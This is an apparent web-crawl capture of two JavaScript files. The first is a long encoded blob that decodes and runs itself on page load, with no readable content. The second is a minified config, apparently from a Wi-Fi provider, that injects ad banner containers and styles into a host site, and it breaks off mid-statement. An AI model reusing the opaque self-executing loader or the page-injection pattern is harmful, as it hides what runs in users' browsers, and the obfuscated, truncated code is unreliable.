Dnq7fnq7nnq7Hnq7Tnq7Xnu6vnu7fnuq7nu7rnu7Hnu6vnq5Pnq7Lnq7bnq7znq7vnupDnurTnu77nu7znqo/nq77nq7nnq7jnq7Lnq7Dnq7fnq7nnq7Hnq7Tnq7Xnu6vnu7fnuq7nu7vnu7Hnu6vnq6znq7znq7vnqoznq7nnqoTnq7Tnqo7nqoDnu6vnu7fnuq7nu7Tnu7Hnu6vnq53nq7fnq7Lnq7bnq7Tnqoznq7Lnq77nq7znqo7nqoDnu6vnu7fnurHnuqnnuqDnur/nuqnnurfnuq7nu7nnu7Hnu6vnu7Dnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7Lnu6vnu6fnuqDnuqPnuq/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/nurjnuqLnuq3nuqHnuqnnu6vnupHnu6fnu6vnu7Dnu6Pnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7LnupDnurTnu77nu7znur7nuqnnur3nurnnuqnnur/nurjnur/nupDnurTnu77nu7znurznuqnnur7nuqHnuqXnur/nur/nuqXnuqPnuqLnupDnurTnu77nu7znurjnuqPnupDnurTnu77nu7znur/nuqTnuqPnurvnupDnurTnu77nu7znurXnuqPnurnnupDnurTnu77nu7znuqLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnur/nu6vnu7fnuq7nu7rnu7Hnu6vnup/nuqTnuqPnurvnupDnurTnu77nu7znuqLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnur/nu6vnu7fnuq7nu7vnu7Hnuqvnu6Tnu6vukoDukq3ukq3ukq7ukrbnu6vnu6Dnuqnnu6Tnu7znurTnu7/nu7vnu7/nu6Xnu6Xnu7fnuq7nu7Tnu7Hnu6vnuo7nuqDnuqPnuq/nuqfnu6vnu7fnurHnuobnupfnu6vnurznuqPnur/[base64]/vl5Xvl6fvl4Dvl4zvl4jvl43vl5jnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu73nu7/nu6Xnu6XnupHnu7Hnu6vnuo3nur7nuqXnuq3nuqDnu6Dnur/nuqnnur7nuqXnuqrnu6vnu7fnuq7nu7Xnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnur/nurjnurXnuqDnuqnnu6vnu6Xnu7fnuq7nu7Xnupfnu6vnuqXnuqLnuqLnuqnnur7nupjnuqnnurTnurjnu6vnupHnu7Hnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znurfnuq7nuq3nuq/nuqfnuqvnur7nuqPnurnnuqLnuqjnu7bnupDnurTnu77nu7znu6/nuqrnuqrnuqrnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurznuqPnur/[base64]/nu7znurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqjnuqXnur/nurznuqDnuq3nurXnu7bnupDnurTnu77nu7znuq7nuqDnuqPnuq/[base64]/[base64]/[base64]/[base64]/[base64]/nu7bnupDnurTnu77nu7znu77nurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnu7bnuq7nuqnnuqrnuqPnur7nuqnnurfnuq/nuqPnuqLnurjnuqnnuqLnurjnu7bnupDnurTnu77nu7znupDnurTnu77nu77nupDnurTnu77nu77nupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurznuqPnur/nuqXnurjnuqXnuqPnuqLnu7bnupDnurTnu77nu7znuq3nuq7nur/[base64]/[base64]/57u257qQ57q057u+57u857u/57q857q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qx57ur57un57ur57qM57qh57qp57qo57ql57qt57uk57qh57qt57q057uh57q757ql57qo57q457qk57u257qQ57q057u+57u857u457u157u/57q857q057ul57qQ57q057u+57u857q357ui57ur57un57qu57u/[base64]/57un57ur57ug57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qQ57q057u+57u857um57qQ57q057u+57u857q357qq57qj57qi57q457uh57qq57qt57qh57ql57qg57q157u257qQ57q057u+57u857qQ57q057u+57u+57qN57q+57ql57qt57qg57qQ57q057u+57u+57ug57qQ57q057u+57u857q/[base64]/57ql57q257ql57qi57qr57u257qQ57q057u+57u857qu57qj57q+57qo57qp57q+57uh57qu57qj57q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357uh57qh57qj57q257uh57qu57qj57q057uh57q/57ql57q257ql57qi57qr57u257qQ57q057u+57u857qu57qj57q+57qo57qp57q+57uh57qu57qj57q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qu57qj57q057uh57q/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q457ql57q457qg57qp57qQ57q057u+57u857q357qh57qt57q+57qr57ql57qi57uh57q457qj57q857u257qQ57q057u+57u857u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q457ql57q457qg57qp57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q857qQ57q057u+57u857q357qv57qj57qg57qj57q+57u257qQ57q057u+57u857uv57u+57u+57u+57u857u+57u657qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qq57qj57qi57q457uh57q/57ql57q257qp57u257qQ57q057u+57u857u957u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q457ql57q457qg57qp57qQ57q057u+57u857ui57ur57un57qu57u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qh57qp57q/57q/57qt57qr57qp57qQ57q057u+57u857q357ur57un57qr57uk57ur75Ki75K775Ko75K/75Kr75Kh75Ki75K657ur57ug57qp57uk57u857q057u957u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qh57qp57q/57q/57qt57qr57qp57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57ql57qh57qr57qQ57q057u+57u857q357qo57ql57q/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qh57qp57q/57q/57qt57qr57qp57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57q857qQ57q057u+57u857q357qo57ql57q/[base64]/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857q357ur57un57qr57uk57ur75Ki75K775Ko75K/75Kr75Kh75Ki75K657ur57ug57qp57uk57u857q057u957u/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857ui57ur57un57qu57u/[base64]/57u257qQ57q057u+57u857u/57q857q057qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qv57q557q+57q/[base64]/57ql57q257qp57u257qQ57q057u+57u857u957u/[base64]/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57ur57un57qr57uk57ur75e475ev75eu75eu75e175e057ur57ug57qp57uk57u857q057u957u+57u+57qt57ul57ul57un57ur57u257qq57ql57q+57q/[base64]/57un57ur57qQ57q057u+57u857qq57qj57q+57qh57qQ57q057u+57u857ui57ur57un57qu57u/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57qQ57q057u+57u857q357qq57qj57qi57q457uh57q/[base64]/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57u257qk57qj57q657qp57q+57u257u257qu57qp57qq57qj57q+57qp57qQ57q057u+57u857q357qo57ql57q/57q857qg57qt57q157u257qQ57q057u+57u857qi57qj57qi57qp57qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qx57ur57un57ur57ui57ur57un57qu57u/57un57ur57qQ57q057u+57u857ui57ur57un57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57qQ57q057u+57u857q357q857qj57q/[base64]/XjteS15HXiNeJ15jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu77nu7znuqrnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/nuqPnuqLnurjnuqnnuqLnurjnu7bnupDnurTnu77nu7znupDnurTnu77nu77nupDnurTnu77nu77nupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq7nuqPnur7nuqjnuqnnur7nu6Hnur7nuq3nuqjnuqXnurnnur/[base64]/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57ql57qh57qr57ur57ul57u357qu57qk57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57qt57qg57q457ur57ug57ur57ur57ul57u357qu57qk57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57q/57q+57qv57ur57ug57ur57qk57q457q457q857q/57u257uj57uj57qt57qu57qv57ui57ur57un57qr57uk57ur7pOf7pOd7pOI7pOf7pOU7pOd7pOS7pOY7pOa7pOd7pOI7pOf7pOU7pKS7pOe7pOV7pOY57ur57ug57qp57uk57u857q057u/57u957u857ul57ul57un57ur57uj57ql57qh57qt57qr57qp57q/57uj57qv57qg57qj57q/[base64]/57u457ul57ul57qR57uk57ur57qk57q+57qp57qq57ur57ug57ur57qm57qt57q657qt57q/57qv57q+57ql57q857q457u257q657qj57ql57qo57uk57u857ul57ur57ul57u357qu57ql57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57qv57qg57qj57q/57qp57qu57q457qi57qQ57q057u+57u857ur57un57qt57u957ul57u357qu57ql57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57ql57qh57qr57ur57ul57u357qu57qq57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57qt57qg57q457ur57ug57ur57ur57ul57u357qu57qq57qX57qr57uk57urz7PPpc+0z4HPtM+0z7LPqc+iz7XPtM+l57ur57ug57qp57uk57u857q057u+57u857u/57u457ul57ul57qR57uk57ur57q/57q+57qv57ur57ug57ur57qk57q457q457q857q/57u257uj57uj57qt57qu57qv57ui57ur57un57qr57uk57ur7pOf7pOd7pOI7pOf7pOU7pOd7pOS7pOY7pOa7pOd7pOI7pOf7pOU7pKS7pOe7pOV7pOY57ur57ug57qp57uk57u857q057u/57u957u857ul57ul57un57ur57uj57ql57qh57qt57qr57qp57q/57uj57ur57un57qr57uk57ur75+f75+a75+c75+H57ur57ug57qp57uk57u857q057u957u457u957qo57ul57ul57un57ur57uh57q/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/57un57ur57qT57qh57qp57q/57q/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/[base64]/57un57ur57qT57ur57un57qr57uk57ur75e475ev75eu75eu75e175e057ur57ug57qp57uk57u857q057u957u+57u+57qt57ul57ul57ul57u357qW57qX57ur57q/[base64]/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57u457ul57ul57qR57uk57qr57uk57ur76+b76+U76+Z76+L76+L57ur57ug57qp57uk57u857q057u957u057u857qv57ul57ul57ug57qu57u/[base64]/57qp57q357ql57qq57uk57qd57ul57q357qv57qX57ur57qo57ql57q/[base64]/57qh57qO57qL57ql57qj57q057qn57qU57qq57qE57ur57ul57ux57ux57ux57ur57qq57qt57qg57q/57qp57ur57ul57q357ql57qq57uk57q457q157q857qp57qj57qq57us57qt57qB57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qt57qB57uk57ul57u357qx57qp57qg57q/57qp57us57ql57qq57uk57q457q157q857qp57qj57qq57us57qt57qA57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qt57qA57uk57ul57u357qx57qx57qp57qg57q/57qp57q357qG57qX57ur57q857qj57q/[base64]/57ur57qR57qX57ur57qg57qp57qi57qr57q457qk57ur57qR57uy57u857q057u857ul57q357qA57ux57ut57ut57qX57qR57u357qx57qt57qn57uk57ul57u357qx57qx57qq57q557qi57qv57q457ql57qj57qi57us57qu57qn57uk57ul57q357q/57qp57q457qY57ql57qh57qp57qj57q557q457uk57qq57q557qi57qv57q457ql57qj57qi57uk57ul57q357qu57u857uk57ul57u357qx57ug57u857q057qv57um57u857q057u/57qp57u057ul57u357qx57qt57q/[base64]/57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q/57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57u357qx57qp57qg57q/57qp57q357qt57q757qt57ql57q457us57qt57qp57uk57qu57qh57un57ur57uj57q/57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q/57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57u357qx57qp57qg57q/57qp57q357qt57q757qt57ql57q457us57qt57qp57uk57qu57qh57un57ur57uj57q+57qu57qT57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q+57qu57qT57qm57qp57qG57qc57qp57qD57qN57u/57ui57qm57q/57ur57u357qx57qp57qg57q/57qp57q357qt57q757qt57ql57q457us57qt57qp57uk57qu57qh57un57ur57uj57q+57qu57qT57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57ul57u357ql57qq57uk57qt57qo57ul57q357qC57ux57qu57qh57un57ur57uj57q+57qu57qT57qB57qi57qn57q257qk57qZ57qZ57qO57qT57qi57ui57qm57q/57ur57u357qx57qx57qx57qx57q657qt57q+57us57qu57qj57ux57q357qx57u357qu57qj57qX57qr57uk57ur7pO47pO97pOp7pOs7pO57pOo7pOb7pOk7pOs7pOO7pOs7pOu7pOl7pOo57ur57ug57qp57uk57u857q057u/57u/[base64]/nurjnuqnnur7nu6vnupHnu6TnuoLnupfnu6vnur7nuqnnurznuqDnuq3nuq/nuqnnu6vnupHnu6Tnu6vnupDnurTnu77nu7znu6vnu6Dnu6vnu6vnu6Xnu6Dnuq7nuqPnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq7nurznu6Tnuq7nur3nu6Xnurfnurrnuq3nur7nu6znuq7nur7nu7HnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7rnu7vnuornu77nuo/nuojnu7znupznuq/nurXnuqbnuoXnuoHnupznuqfnuqHnuqjnup3nu73nup7nu6vnu6Xnu6Dnuq7nur/nu7HnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnupTnur3nuo/nurznur/nuqbnupnnupTnu7vnurvnurnnurjnuoDnupTnupjnuo7nurbnupXnurvnu7znu6vnu6Xnu6Dnuq7nurjnu7Hnuqjnuqnnuq/nuqPnuqjnuqnnupnnup7nuoXnu6TnuqDnuqPnuq/nuq3nurjnuqXnuqPnuqLnupfnuqvnu6Tnu6vut4rut43ut5Hut5but4zut4Put4/ut4fnu6vnu6Dnuqnnu6Tnu7znurTnuq3nu73nu77nu6Xnu6XnupHnu6Xnu7fnuqXnuqrnu6Tnu63nuq7nur7nurDnurDnuq7nur/nu7Dnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu6Hnu7znurTnu7/nuqnnu7Tnu6bnu7znurTnu7/nuq/nu6bnu7znurTnu7/nuq/nu6bnu7znurTnu73nu7Tnu6bnu7znurTnu73nuqnnurDnurDnuq7nur3nupfnuqvnu6Tnu6vupJ/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/[base64]/nurjnuqXnuqPnuqLnu6znuq7nurnnu6Tnuq7nurrnu6XnurfnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7rnu7vnuornu77nuo/nuojnu7znupznuq/nurXnuqbnuoXnuoHnupznuqfnuqHnuqjnup3nu73nup7nu6vnu6Dnuq7nurrnu6Xnu7fnuqDnuqPnuq/nuq3nuqDnup/nurjnuqPnur7nuq3nuqvnuqnnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnupTnur3nuo/nurznur/nuqbnupnnupTnu7vnurvnurnnurjnuoDnupTnupjnuo7nurbnupXnurvnu7znu6vnu6Dnu6vnu6vnu6fnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq7nurvnu6Tnu6Xnurfnurrnuq3nur7nu6znuq7nurTnu7Hnuqjnupfnuqvnu6Tnu6vulI/ulJjulJvulJjulI/ulI/ulJjulI/nu6vnu6Dnuqnnu6Tnu7znurTnu73nuq/nuqrnu6Xnu6XnupHnu6Dnuq7nurXnu7Hnupfnurfnu6vnuqLnuqHnuqDnuqbnuqjnu6vnu7bnuq7nuqfnu6Dnu6vnuqXnuqjnu6vnu7bnu7znurTnu7jnu73nuqrnu7znu6Dnu6vnuqjnuqnnur/[base64]/[base64]/uuofuuoDnu6vnu6Dnuqnnu6Tnu7znurTnuqjnu7nnuqnnu6Xnu6Xnu6fnu6vnu6Pnu6vnu7fnurrnuq3nur7nu6znuq7nuo3nu7Hnuq7nurznu6Tnuq7nurTnu6Xnu7fnuq3nupznu6Tnu6Xnu7fnurrnuq3nur7nu6znuq7nuo7nu7Hnu63nupfnupHnu6Dnuq7nuo/[base64]/nuqfnurjnuqPnurznu6vnupHnu7Hnu7Hnu7Hnu7znurTnu7znu6Xnurfnuq/nuqPnuqLnurjnuqXnuqLnurnnuqnnu7fnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnu6vnupHnupfnu6vnuq3nuqDnuqDnu6vnupHnu7Hnu7Hnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/[base64]/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnu6vnupHnupfnu6vnurXnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nuq7nuo/nu7fnurHnuqnnuqDnur/[base64]/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnu6vnupHnupfnu6vnuqLnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nu63nuq7nuo/nu7fnurHnuqnnuqDnur/nuqnnurfnuq7nuo7nu7Hnu63nupfnupHnu7fnurHnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnu63nuq7nuo7nu6rnu6rnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/nu6vnupHnupfnu6vnuq3nuqDnuqDnu6vnupHnu7Hnu7Hnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu7Hnu7znurTnu7znu7fnuqXnuqrnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/[base64]/nu6vnupHnupfnu6vnurXnu6vnupHnupfnuqvnu6Tnu6vvorDvornvorLvorvvoqjvorTnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7vnu7vnu7znu6Xnu6XnupHnu7fnuq7nuojnu6fnu6fnu6XnurfnuqXnuqrnu6Tnuq7nuo3nupfnuqvnu6Tnu6vupJ/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/nu6vnupHnupfnu6vnurXnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nuq7nuo/nu7fnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/[base64]/nu6vnupHnupfnu6vnuqLnu6vnupHnupfnuqvnu6Tnu6vvorDvornvorLvorvvoqjvorTnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7vnu7vnu7znu6Xnu6XnupHnu7fnuq7nuojnu6fnu6fnu6XnurfnuqXnuqrnu6Tnuq7nuo3nupfnuqvnu6Tnu6vupJ/upJjupJLupJPupI7upLnupJDnu6vnu6Dnuqnnu6Tnu7znurTnu7nnuq/nu7rnu6Xnu6XnupHnu6Tnuq7nuornupfnu6vnur7nuqrnur7nuqrnuqDnuqfnuqbnuqPnup/nu6vnupHnupfnu6vnuqLnu6vnupHnupfnuq7nuojnupHnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu6Xnu7Lnu7Hnu7znurTnu7znu6Xnurfnuq7nuo/nu6fnu6fnu7fnurHnurHnuq7nuo7nu7Hnu63nu63nuq7nuo/nu7fnurHnuqnnuqDnur/nuqnnurfnuq7nuo7nu7Hnu63nupfnupHnu7fnurHnurHnuqXnuqrnu6Tnuq7nuo7nu6Xnurfnuq/nuqPnuqLnurjnuqXnuqLnurnnuqnnu7fnurHnuq7nurbnupfnuqvnu6Tnu6vvn5/[base64]/[base64]/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnuq7nurXnupfnuq7nuovnupHnupfnu6vnuqLnuqHnuqDnuqbnuqjnu6vnupHnu6Tnu6Xnu7fnurHnurHnurHnuqXnuqrnu6Tnuprnu6Xnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnuprnu6Xnu7fnurHnu6TnurvnuqXnuqLnuqjnuqPnurvnu6DnuqjnuqPnuq/nurnnuqHnuqnnuqLnurjnu6Xnu7cnKSksZSgweDFlYjQpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();

--- FILE ---
content_type: text/javascript
request_url: https://s3.wi-fi.ru/mtt/configs/sites/magobzor.js
body_size: 11885
content:
(()=>{var X=Object.defineProperty;var n=(t,e)=>X(t,"name",{value:e,configurable:!0});function I(){return Y(window.location.search)}n(I,"getQueryParamsMap");function Y(t){return t.replace(/^\/?\?/,"").split("&").filter(e=>e).reduce((e,r)=>{let o=r.match(/^(.*?)=(.*)$/);return o?e[o[1]]=decodeURIComponent(o[2]):e[r]=void 0,e},{})}n(Y,"extractQueryParamsFromURL");var v=class v{constructor(e){this.namespace=e}canLog(e){return I().show_debug_logs==="true"||window.JVBannersLog===!0||Array.isArray(window.JVBannersLog)&&window.JVBannersLog.includes(e)}output(e,r){if(!this.canLog(e))return;let o=`[${this.namespace}]`;switch(e){case"time":case"timeEnd":console[e].call(void 0,[o].concat(r).join(" "));break;case"warn":case"log":console.trace.call(void 0,o,...r);break;default:console[e].call(void 0,o,...r);break}}log(...e){this.output("log",e)}error(...e){this.output("error",e)}warn(...e){this.output("warn",e)}time(e){this.output("time",[e])}timeEnd(e){this.output("timeEnd",[e])}};n(v,"Logger");var C=v,l=new C("JVBannersCommonConfig");var T=class T{constructor(e,r){this.attempts=e;this.interval=r;this.queue=[];this.checkerIsRunning=!1}onTaskDone(e){this.onTaskDoneCb=e}start(){this.checkerIsRunning||(this.checkerIsRunning=!0,this.intervalTimer=setInterval(()=>{if(!--this.attempts){this.stop();return}this.processQueue()},this.interval))}processQueue(){for(let e=0;e<this.queue.length;e++){let[r,o]=this.queue[e],i=!1;try{i=r()}catch(d){l.error(d)}i===!0&&(this.queue.splice(e,1),setTimeout(()=>{try{l.log("CB",o),o(),typeof this.onTaskDoneCb=="function"&&this.onTaskDoneCb()}catch(d){l.error(d)}}))}}add(...e){this.queue.push(...e)}stop(){this.checkerIsRunning=!1,clearInterval(this.intervalTimer)}clear(){this.queue.length=0}};n(T,"AttemptsContainer");var h=T;var b=new h(50,100);b.start();function f(t){return document.querySelector(t)!=null}n(f,"isContainerExists");function x(t){if(typeof document!="undefined"){var e=document.createElement("style"),r=document.createTextNode(t);e.appendChild(r),document.head.appendChild(e)}}n(x,"inject_style");x(".mtt-layout-extra-banner{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;gap:10px}.mtt-layout-extra-banner--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.mtt-layout-extra-banner--horizontal{-webkit-justify-content:space-around;justify-content:space-around}");var _=n((t,e,r="horizontal")=>{let o=[],i=document.createElement("div");switch(i.id=`mtt-layout-extra-banner-${Math.round(Math.random()*1e6)}`,i.classList.add("mtt-layout-extra-banner"),r){case"vertical":i.classList.add("mtt-layout-extra-banner--vertical");break;default:i.classList.add("mtt-layout-extra-banner--horizontal")}for(let d=0;d<e;d++){let a=document.createElement("div");a.id=`mtt-extra-banner-${Math.round(Math.random()*1e6)}`,a.classList.add("mtt-layout-extra-banner-item"),i.appendChild(a),o.push(a)}return t.append(i),[o,i]},"appendMultipleAdContainers"),k=n(t=>{let e=0;return()=>(e++,e>=t)},"errorCounter");var 